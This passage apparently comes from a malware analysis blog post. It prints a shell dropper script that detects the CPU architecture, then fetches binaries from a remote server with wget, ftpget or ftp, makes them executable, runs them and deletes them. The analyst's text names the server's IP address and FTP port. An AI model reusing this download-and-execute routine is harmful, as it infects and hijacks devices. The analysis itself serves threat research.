if [ "$i" = "$1" ]; then
            return 0
        fi
    done
    return 1
}

func_dae() {
    for k in 0 1
    do
        silent echo $1/$k
        for cmd in "wget" "ftpget" "ftp" "busybox wget" "busybox ftpget"
        do
            silent rm -f $FILE_PATH
            case "$cmd" in
            *"wget"*)   silent $cmd $url/$1/$k -O $FILE_PATH ;;
            *"ftpget"*) silent $cmd -u $u -p $p $sv -P $po $FILE_PATH 0/$1/$k ;;
            *"ftp"*)    silent echo -e "open $sv $po\n user $u $p\n binary\n get
0/$1/$k $FILE_PATH\n bye" | ftp -pnv  ;;
            esac
            if [ $? -eq 0 ] && [ -f "$FILE_PATH" ]; then
                break;
            else
                silent rm -f $FILE_PATH
            fi
        done
        silent chmod 777 $FILE_PATH
        silent $FILE_PATH

        if [ $? -eq 0 ]; then
            silent rm -f $FILE_PATH
            echo $XT
            return 0
        else
            silent rm -f $FILE_PATH
        fi
    done
    return 1
}

VALUE=$(func_gi)
silent get_su
if [ "$VALUE" = "$UNKNOWN" ]; then
    for i in 2 0 5 7 6 1 3 4 8 9 10 11 12
    do
        if func_dae $i; then
            break
        fi
    done
elif arm_group $VALUE; then
    for i in $VALUE 2 0 1 3
    do
        if func_dae $i; then
            break
        fi
    done
elif mips_group $VALUE; then
    for i in $VALUE 5 7 6
    do
        if func_dae $i; then
            break
        fi
    done
else
If the binaries cannot be downloaded via the HTTP protocol with “wget” or “busybox wget” commands, it will use FTP. When the FTP protocol is being used, it requires authentication. Credentials are nicely provided in the script:
Username: u="<redacted>"
Password: p="<redacted>"
Port for FTP: po=404
IP of the FTP/HTTP server: 104.237.218.85 (This IP is still alive at the time of writing this post.)
4/13